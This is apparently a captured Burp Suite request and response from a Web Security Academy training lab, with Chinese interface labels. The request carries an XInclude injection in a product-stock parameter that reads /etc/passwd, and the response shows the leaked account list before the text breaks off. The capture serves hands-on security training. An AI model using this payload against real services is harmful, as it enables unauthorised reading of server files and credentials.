 请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5a002e04d8a783802e49c6000b0036.web-security-academy.net
3 Cookie: session=aHOsjcERDXVuzJegGpS5dM7GDMtImhfB
4 Content-Length: 140
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a5a002e04d8a783802e49c6000b0036.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5a002e04d8a783802e49c6000b0036.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text" href="file:///etc/passwd"/>
22 </foo>&storeId=1
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2350
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,